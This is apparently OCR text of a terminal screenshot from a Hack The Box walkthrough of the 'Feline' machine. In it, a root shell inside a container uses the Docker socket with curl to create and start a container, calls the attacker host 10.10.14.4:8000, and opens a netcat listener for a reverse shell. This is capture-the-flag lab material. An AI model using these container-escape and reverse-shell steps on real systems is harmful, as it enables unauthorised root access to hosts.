 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:06
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"0b9b9f2c1cb2dea6fd944cc9ec1179ba27ce536815b99d1525ffd56e02381aa5","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/0b9b9f2c1cb2dea
6fd944cc9ec1179ba27ce536815b99d1525ffd56e02381aa5/start
{"message":"OCI runtime create failed: container_linux.go:349: starting co
ntainer process caused \"exec: \\\"/usr/bin/curl\\\": stat /usr/bin/curl:
no such file or directory\": unknown"}
root@2d24bf61767c:~# curl 10.10.14.4:8000
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi create.json
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 15:06 18-Feb-21